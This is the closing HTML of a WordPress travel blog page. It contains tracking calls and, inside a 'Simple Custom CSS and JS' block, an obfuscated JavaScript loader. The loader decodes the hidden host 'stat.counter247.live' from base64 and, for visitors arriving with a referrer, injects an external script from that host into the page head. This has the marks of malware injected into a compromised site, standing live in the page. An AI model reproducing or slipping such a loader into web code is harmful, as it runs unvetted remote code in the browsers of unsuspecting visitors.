_stq.push([ "view", {v:'ext',blog:'24140191',post:'0',tz:'-7',srv:'worldwanderlusting.com',j:'1:12.5.1'} ]);
_stq.push([ "clickTrackerInit", "24140191", "0" ]);
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18b108508c35c8e2d34c4d6f7ae481d6 --><!-- end Simple Custom CSS and JS -->

	<script type="text/javascript">if(window.location.search.indexOf("wpbo_submit=done")>-1){alert("You have successfully registered!")}if(window.location.search.indexOf("wpbo_submit=fail")>-1){alert("Fail. Please try again.")}</script>

	</body>
</html>
